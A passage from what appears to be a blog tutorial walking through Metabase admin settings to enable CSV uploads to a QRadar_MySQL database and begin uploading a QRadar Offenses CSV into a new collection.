
<p>Navigate back to the Admin settings page. Click on the <strong>Uploads</strong> tab on the left.</p>

<p><img src="/assets/images/metabase_3_uploads.png" alt="Metabase" /></p>


<p>On the Uploads page, click on the <strong>Select a database</strong> dropdown.</p>

<p><img src="/assets/images/metabase_7.png" alt="Metabase" /></p>


<p>Select <strong>QRadar_MySQL</strong> from the dropdown.</p>

<p><img src="/assets/images/metabase_8.png" alt="Metabase" /></p>



<p>Once selected, an input box titled <strong>Upload Table Prefix (optional)</strong> will appear. Although it is optional, I have appended <code class="language-plaintext highlighter-rouge">qradar</code> for the sake of this tutorial. The <strong>Enable uploads</strong> button will now be enabled. Click on the button.</p>

<p><img src="/assets/images/metabase_9.png" alt="Metabase" /></p>

<p>If all goes well, the button will turn green and display <strong>Uploads enabled</strong>. Exit the Admin settings page by clicking on <strong>Exit admin</strong> on the top-right.</p>

<p><img src="/assets/images/metabase_10.png" alt="Metabase" /></p>

<h3 id="uploading-csvs-to-metabase">Uploading CSVs to Metabase</h3>

<p>The next step involves uploading the QRadar Offenses CSV to Metabase.</p>


<p>Navigate to the Metabase home page. Click on the meatballs menu (yes, it’s <em>actually</em> called <a href="https://www.computerhope.com/jargon/m/meatballs-menu.htm">meatballs menu</a>) next to <strong>COLLECTIONS</strong>. Click on <strong>+ New collection</strong>.</p>

<p>According to <a href="https://www.metabase.com/docs/latest/exploration-and-organization/collections">Metabase documentation</a>:</p>
<blockquote>
  <p>Collections are the main way to organize questions, dashboards, and models. You can think of them like folders or directories. You can nest collections in other collections, and move collections around. One thing to note is that a single item, like a question or dashboard, can only be in one collection at a time (excluding parent collections).</p>
</blockquote>

<p><img src="/assets/images/metabase_11.png" alt="Metabase" /></p>

